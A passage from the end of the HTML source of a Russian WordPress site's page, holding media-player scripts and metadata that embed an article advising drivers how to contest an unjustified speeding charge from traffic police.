\u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u0432\u0438\u0439\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};</script>
<script type='text/javascript' src='https://pristavam.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js,qver=4.2.17.pagespeed.jm.LVhVlU2M6U.js' id='mediaelement-core-js'></script>
<script type='text/javascript' id='mediaelement-migrate-js'>!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));</script>
<script type='text/javascript' id='mediaelement-js-extra'>var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};</script>
<script src="https://pristavam.net/wp-includes/js/mediaelement,_wp-mediaelement.min.js,qver==6.2.7+hoverIntent.min.js,qver==1.10.2+imagesloaded.min.js,qver==4.1.4.pagespeed.jc.ix0lwJxF-W.js"></script><script>eval(mod_pagespeed_JjvF9DLMez);</script>
<script>eval(mod_pagespeed_nfhkf_6bCF);</script>
<script>eval(mod_pagespeed_wa0XxGETnw);</script>
<script type='text/javascript' id='jnews-frontend-js-extra'>var jnewsoption={"popup_script":"disable","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ru_RU","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"447","isblog":"1","admin_bar":"0","rtl":"0","gif":""};</script>
<script type='text/javascript' src='https://pristavam.net/wp-content/themes/jnews/assets/dist/frontend.min.js,qver=1.1.5.pagespeed.ce.9paem2P6v9.js' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://pristavam.net/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=1.1.5' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lc9hmMbAAAAACtvhe_Zrx0Vpr6cQNvsyiKuRlne&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src="https://pristavam.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js,qver==3.1.2+regenerator-runtime.min.js,qver==0.13.11+wp-polyfill.min.js,qver==3.15.0.pagespeed.jc.VBpDze9lvy.js"></script><script>eval(mod_pagespeed_7st7mlgG8P);</script>
<script>eval(mod_pagespeed_7eimwsFVxq);</script>
<script>eval(mod_pagespeed_IrROgjGlr0);</script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>var wpcf7_recaptcha={"sitekey":"6Lc9hmMbAAAAACtvhe_Zrx0Vpr6cQNvsyiKuRlne","actions":{"homepage":"homepage","contactform":"contactform"}};</script>
<script src="https://pristavam.net/wp-content/plugins/contact-form-7,_modules,_recaptcha,_index.js,qver==5.7.5.1+jnews-like,_assets,_js,_plugin.js,qver==1.0.2.pagespeed.jc.kcviwPkLRK.js"></script><script>eval(mod_pagespeed_XkS_LSwzHQ);</script>
<script>eval(mod_pagespeed_K5tdegi_uP);</script>
<div class="jeg_ad jnews_mobile_sticky_ads"></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/pristavam.net\/soveti\/vas-obvinyayut-v-previshenii-skorosti.html"},"dateCreated":"2012-04-06 23:27:20","datePublished":"2012-04-06 23:27:20","dateModified":"2013-04-21 19:43:14","url":"https:\/\/pristavam.net\/soveti\/vas-obvinyayut-v-previshenii-skorosti.html","headline":"\u0412\u0430\u0441 \u043e\u0431\u0432\u0438\u043d\u044f\u044e\u0442 \u0432 \u043f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u0438\u0438 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438.","name":"\u0412\u0430\u0441 \u043e\u0431\u0432\u0438\u043d\u044f\u044e\u0442 \u0432 \u043f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u0438\u0438 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438.","articleBody":"<p style=\"text-align: justify;\"><a href=\"https:\/\/www.pristavam.net\/wp-content\/uploads\/2012\/04\/radar55132.jpg\"><img class=\"alignleft size-full wp-image-448\" title=\"\u041e\u0441\u043f\u0430\u0440\u0438\u0432\u0430\u0435\u043c \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u044f \u0440\u0430\u0434\u0430\u0440\u0430\" src=\"https:\/\/www.pristavam.net\/wp-content\/uploads\/2012\/04\/radar55132.jpg\" alt=\"\u0427\u0442\u043e \u0434\u0435\u043b\u0430\u0442\u044c, \u0435\u0441\u043b\u0438 \u0432\u0430\u0441 \u043d\u0435\u0437\u0430\u0441\u043b\u0443\u0436\u0435\u043d\u043d\u043e \u043e\u0431\u0432\u0438\u043d\u044f\u044e\u0442 \u0432 \u043f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u0438\u0438 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438.\" width=\"150\" height=\"150\" \/><\/a>\u0418\u043d\u043e\u0433\u0434\u0430 \u043d\u0430 \u0434\u043e\u0440\u043e\u0433\u0430\u0445 \u0441\u0442\u0440\u0430\u043d\u044b \u043c\u043e\u0436\u043d\u043e \u0432\u0441\u0442\u0440\u0435\u0442\u0438\u0442\u044c \u043d\u0435\u0434\u043e\u0431\u0440\u043e\u0441\u043e\u0432\u0435\u0441\u0442\u043d\u044b\u0445 \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432 \u0414\u041f\u0421, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u044b\u0442\u0430\u044e\u0442\u0441\u044f \u043e\u0431\u0432\u0438\u043d\u0438\u0442\u044c \u0430\u0432\u0442\u043e\u043b\u044e\u0431\u0438\u0442\u0435\u043b\u0435\u0439 \u0432 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0438 \u043f\u0440\u0430\u0432\u0438\u043b \u0434\u043e\u0440\u043e\u0436\u043d\u043e\u0433\u043e \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u043e\u0433\u043e \u043e\u043d\u0438 \u043d\u0435 \u043d\u0430\u0440\u0443\u0448\u0430\u043b\u0438, \u0441\u043a\u0430\u0436\u0435\u043c, \u043f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438. \u041e\u0431\u044b\u0447\u043d\u043e \u0436\u0435\u0440\u0442\u0432\u0430\u043c\u0438 \u0442\u0430\u043a\u0438\u0445 \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432 \u043f\u043e\u043b\u0438\u0446\u0438\u0438 \u0441\u0442\u0430\u043d\u043e\u0432\u044f\u0442\u0441\u044f \u043b\u0438\u0431\u043e \u043d\u043e\u0432\u0438\u0447\u043a\u0438, \u043b\u0438\u0431\u043e \u043b\u044e\u0434\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0432\u0440\u0435\u043c\u044f \u0434\u043e\u0440\u043e\u0436\u0435, \u0447\u0435\u043c \u00ab\u0440\u0430\u0437\u0431\u043e\u0440\u044b \u043f\u043e\u043b\u0435\u0442\u043e\u0432\u00bb \u0441 \u0433\u0430\u0438\u0448\u043d\u0438\u043a\u0430\u043c\u0438.<\/p>\r\n<!--more-->\r\n<p style=\"text-align: justify;\">\u041a\u0430\u043a \u0436\u0435 \u0441\u0442\u043e\u0438\u0442 \u043f\u043e\u0441\u0442\u0443\u043f\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u043b\u044e\u0431\u0438\u0442\u0435\u043b\u044e, \u043a\u043e\u0442\u043e\u0440\u043e\u0433\u043e \u043e\u0431\u0432\u0438\u043d\u0438\u043b\u0438 \u0432 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0438 \u043f\u0440\u0430\u0432\u0438\u043b \u0434\u043e\u0440\u043e\u0436\u043d\u043e\u0433\u043e \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u043e\u0433\u043e \u043e\u043d \u043d\u0435 \u0441\u043e\u0432\u0435\u0440\u0448\u0430\u043b?\u00a0\u0418\u0442\u0430\u043a, \u043d\u0438\u0436\u0435 \u044f \u043f\u0440\u0438\u0432\u0435\u0434\u0443 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u043e\u0441\u043f\u043e\u0440\u0438\u0442\u044c \u043d\u0435\u043f\u0440\u0430\u0432\u043e\u043c\u0435\u0440\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444. \u0415\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e, \u044d\u0442\u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0434\u0430\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0442\u043e\u043c\u0443 \u0430\u0432\u0442\u043e\u043b\u044e\u0431\u0438\u0442\u0435\u043b\u044e, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0435 \u0447\u0443\u0432\u0441\u0442\u0432\u0443\u0435\u0442 \u0432\u0438\u043d\u044b \u0441\u043e \u0441\u0432\u043e\u0435\u0439 \u0441\u0442\u043e\u0440\u043e\u043d\u044b \u0438 \u0443\u0432\u0435\u0440\u0435\u043d \u0432 \u0441\u0432\u043e\u0435\u0439 \u043f\u0440\u0430\u0432\u043e\u0442\u0435.\r\n\u041f\u043e\u0435\u0445\u0430\u043b\u0438:\r\n1. \u0412\u043e-\u043f\u0435\u0440\u0432\u044b\u0445, <a href=\"https:\/\/www.pristavam.net\/soveti\/vazno-znat-kak-vesti-sebya-pri-dtp.html\" target=\"_blank\">\u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a \u0414\u041f\u0421<\/a> \u0434\u043e\u043b\u0436\u0435\u043d \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0430\u043c \u0441\u0432\u043e\u0435 \u0441\u043b\u0443\u0436\u0435\u0431\u043d\u043e\u0435 \u0443\u0434\u043e\u0441\u0442\u043e\u0432\u0435\u0440\u0435\u043d\u0438\u0435. \u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0437\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0432\u0441\u0435 \u0435\u0433\u043e \u0434\u0430\u043d\u043d\u044b\u0435: \u0438\u043c\u044f, \u0444\u0430\u043c\u0438\u043b\u0438\u044e, \u043e\u0442\u0447\u0435\u0441\u0442\u0432\u043e, \u0437\u0432\u0430\u043d\u0438\u0435. \u041f\u0440\u0438\u0447\u0435\u043c \u043b\u0443\u0447\u0448\u0435 \u044d\u0442\u043e \u0431\u0443\u0434\u0435\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0442\u0430\u043a, \u0447\u0442\u043e\u0431\u044b \u043e\u043d \u0432\u0438\u0434\u0435\u043b \u0432\u0430\u0448\u0438 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f.\r\n2. \u0412\u043e-\u0432\u0442\u043e\u0440\u044b\u0445, \u043f\u0443\u0441\u0442\u044c \u043e\u043d \u0432\u0430\u043c \u043f\u043e\u043a\u0430\u0436\u0435\u0442 \u0440\u0430\u0434\u0430\u0440 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438. \u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0438 \u0443\u0434\u043e\u0441\u0442\u043e\u0432\u0435\u0440\u044c\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u044c, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0432\u0430\u0441 \u043e\u0431\u0432\u0438\u043d\u044f\u044e\u0442, \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u0430\u043d\u043d\u044b\u043c \u0441\u043e \u0441\u043b\u043e\u0432 \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0430 \u0414\u041f\u0421.\r\n3. \u0415\u0441\u043b\u0438 \u0432\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b \u0438 \u0441\u0447\u0438\u0442\u0430\u0435\u0442\u0435, \u0447\u0442\u043e \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u044c \u043d\u0430 \u0440\u0430\u0434\u0430\u0440\u0435 \u043d\u0438\u043a\u043e\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c \u043d\u0435 \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0441\u044f \u043a \u0432\u0430\u043c, \u0442\u043e \u043f\u043e\u043f\u0440\u043e\u0441\u0438\u0442\u0435 \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0430 \u043f\u043e\u043b\u0438\u0446\u0438\u0438 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0432\u0430\u043c \u0440\u0430\u0441\u043f\u0435\u0447\u0430\u0442\u043a\u0443, \u0433\u0434\u0435 \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u0443\u043a\u0430\u0437\u0430\u043d\u043e \u0432\u0440\u0435\u043c\u044f, \u043d\u043e\u043c\u0435\u0440 \u0432\u0430\u0448\u0435\u0433\u043e \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f \u0438 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u044c.\r\n4. \u041f\u043e\u0441\u043b\u0435 \u044d\u0442\u043e\u0433\u043e \u043f\u0443\u0441\u0442\u044c \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a \u043f\u043e\u043b\u0438\u0446\u0438\u0438 \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u0442 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u044f, \u0433\u0434\u0435 \u0432\u0441\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u0437\u0430\u0444\u0438\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u043e. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b\u0430, \u0442\u043e \u0435\u0441\u0442\u044c \u0432\u0440\u0435\u043c\u044f, \u043d\u043e\u043c\u0435\u0440 \u0432\u0430\u0448\u0435\u0433\u043e \u0430\u0432\u0442\u043e \u0438 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u044c \u0434\u043e\u043b\u0436\u043d\u044b \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c \u0441 \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u044f\u043c\u0438 \u043d\u0430 \u0440\u0430\u0434\u0430\u0440\u0435.\r\n\u041f\u043e\u043c\u043d\u0438\u0442\u0435, \u0432\u044b \u043d\u0435 \u043e\u0431\u044f\u0437\u0430\u043d\u044b \u043d\u0438\u043a\u043e\u043c\u0443, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u043d\u0430\u0445\u0430\u043b\u044c\u043d\u043e\u043c\u0443 \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0443 \u0414\u041f\u0421 \u0434\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0441\u0432\u043e\u044e \u043d\u0435\u0432\u0438\u043d\u043e\u0432\u043d\u043e\u0441\u0442\u044c. \u0412\u0441\u0435, \u043e \u0447\u0435\u043c \u0437\u0434\u0435\u0441\u044c \u0433\u043e\u0432\u043e\u0440\u0438\u0442\u0441\u044f, \u0434\u0435\u043b\u0430\u0435\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u043e \u0437\u0430\u043a\u043e\u043d\u0443.\r\n\u0427\u0442\u043e \u0434\u0435\u043b\u0430\u0435\u043c \u0434\u0430\u043b\u044c\u0448\u0435:\r\n\u041a\u043e\u0433\u0434\u0430 \u0431\u0443\u0434\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043e\u0442\u043c\u0435\u0442\u044c\u0442\u0435: \u00ab\u041f\u0440\u0430\u0432\u0438\u043b\u0430 \u0434\u043e\u0440\u043e\u0436\u043d\u043e\u0433\u043e \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f \u043c\u043d\u043e\u044e \u043d\u0435 \u043d\u0430\u0440\u0443\u0448\u0430\u043b\u0438\u0441\u044c, \u0434\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u044f \u043d\u0435 \u0431\u044b\u043b\u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u044b. \u041f\u0440\u043e\u0448\u0443 \u043f\u043e\u043c\u043e\u0449\u0438 \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0430\u00bb.\r\n\u0427\u0442\u043e \u0434\u0435\u043b\u0430\u0442\u044c, \u0435\u0441\u043b\u0438 \u0443 \u0438\u043d\u0441\u043f\u0435\u043a\u0442\u043e\u0440\u0430 \u0435\u0441\u0442\u044c \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0438\u043b\u0438 \u0432\u0438\u0434\u0435\u043e, \u043d\u0430 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u0430\u0448 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c \u0437\u0430\u043f\u0435\u0447\u0430\u0442\u043b\u0435\u043d \u0432\u043e \u0432\u0441\u0435\u0439 \u043a\u0440\u0430\u0441\u0435? \u0412 \u0434\u0430\u043d\u043d\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435 \u0432\u0430\u043c \u0441\u0442\u043e\u0438\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0435\u0434\u0435\u043b\u044c\u043d\u043e \u0432\u043d\u0438\u043c\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c. \u0412 \u043f\u0435\u0440\u0432\u0443\u044e \u043e\u0447\u0435\u0440\u0435\u0434\u044c, \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u043d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0447\u0435\u0442\u043a\u043e \u043d\u043e\u043c\u0435\u0440\u0430 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u043e\u0447\u0438\u0442\u0430\u043d\u044b. \u0415\u0441\u043b\u0438 \u043d\u0430 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0445\u043e\u0442\u044c \u043e\u0434\u043d\u0430 \u0438\u0437 \u0446\u0438\u0444\u0440 \u0438\u043b\u0438 \u0431\u0443\u043a\u0432 \u043d\u0435 \u0447\u0438\u0442\u0430\u0435\u0442\u0441\u044f, \u0442\u043e \u044d\u0442\u043e \u0432\u043f\u043e\u043b\u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0447\u044c\u044f-\u0442\u043e \u0434\u0440\u0443\u0433\u0430\u044f \u043c\u0430\u0448\u0438\u043d\u0430, \u043f\u0440\u043e\u0441\u0442\u043e \u043e\u043d\u0430 \u043e\u0447\u0435\u043d\u044c \u043f\u043e\u0445\u043e\u0436\u0430 \u043d\u0430 \u0432\u0430\u0448\u0443.\r\n\u041f\u0443\u0441\u0442\u044c \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a \u043f\u043e\u043b\u0438\u0446\u0438\u0438 \u043f\u043e \u0432\u0430\u0448\u0435\u0439 \u043f\u0440\u043e\u0441\u044c\u0431\u0435 \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u0442 \u0441\u0445\u0435\u043c\u0443 \u043c\u0435\u0441\u0442\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u044f. \u041d\u0430 \u043d\u0430\u0448\u0438\u0445 \u0434\u043e\u0440\u043e\u0433\u0430\u0445 \u0437\u043d\u0430\u043a\u0438 \u0434\u043e\u0440\u043e\u0436\u043d\u043e\u0433\u043e \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f \u043d\u0435 \u0432\u0441\u0435\u0433\u0434\u0430 \u0441\u0442\u043e\u044f\u0442 \u0432 \u0442\u0435\u0445 \u043c\u0435\u0441\u0442\u0430\u0445, \u0433\u0434\u0435 \u043e\u043d\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b. \u0415\u0441\u043b\u0438 \u043f\u043e\u0442\u043e\u043c \u043d\u0430 \u0441\u0443\u0434\u0435 \u043e\u043a\u0430\u0436\u0435\u0442\u0441\u044f, \u0447\u0442\u043e \u0437\u043d\u0430\u043a \u0441\u0442\u043e\u044f\u043b \u0432 \u043d\u0435\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435, \u0442\u043e \u0432\u044b \u0432\u044b\u0438\u0433\u0440\u0430\u0435\u0442\u0435 \u0434\u0435\u043b\u043e \u0438\u0437-\u0437\u0430 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u044f \u0441\u043e\u0441\u0442\u0430\u0432\u0430 \u00ab\u043f\u0440\u0435\u0441\u0442\u0443\u043f\u043b\u0435\u043d\u0438\u044f\u00bb.\r\n\u0412\u043e\u0442 \u0438 \u0432\u0441\u0435, \u043c\u043e\u0436\u0435\u0442\u0435 \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0435 10 \u0441\u0443\u0442\u043e\u043a \u043e\u0444\u043e\u0440\u043c\u043b\u044f\u0442\u044c 